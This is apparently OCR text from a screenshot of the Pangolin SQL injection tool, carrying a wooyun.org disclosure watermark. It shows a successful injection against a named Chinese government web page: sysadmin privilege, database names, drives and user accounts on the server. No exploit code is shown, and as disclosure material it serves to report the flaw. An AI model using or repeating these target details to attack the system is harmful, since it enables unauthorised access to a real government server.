 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.cqga.gov.cn/gajpublicinfo/frontui/ApplyQuery.aspx?__VIEWSTATE=%2FwEPDw GET
Type String DB MSSQL2005 with Keyword
Informations
Go Select all Unselect all Use this database
Name Information
System User sa
Current User dbo
Privilege sysadmin
Databases DB_msg, crj, CMSBK, temp, GajGwy, distribution, PublicInfo, XjzdSearch, YcComponent
Drivers C:\,
Localgropus Account Operators,
Users distributor_admin, gaj, sa,
Informations Datas Command MsSqlFileWriter Register Operation
Create temp table ok!
Read local groups completed!
www.wooyun.org
Stopped! 65001